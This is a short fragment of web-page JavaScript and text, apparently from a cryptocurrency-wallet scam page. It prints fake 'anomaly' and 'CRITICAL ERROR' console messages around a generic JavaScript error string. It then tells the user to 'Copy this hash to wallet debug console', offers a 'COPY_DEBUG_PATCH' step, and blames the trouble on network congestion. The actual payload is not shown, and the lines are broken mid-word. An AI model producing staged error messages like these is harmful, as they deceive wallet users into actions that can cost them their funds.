
  console.log("%c[TRACING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc
6c1a6c8 inside Invalid attempt to sprea
d non-iterable instance");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid attempt to s
pread non-iterable instance");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to become
unresponsive during peak network congestion.
Several reports have mentioned a temporary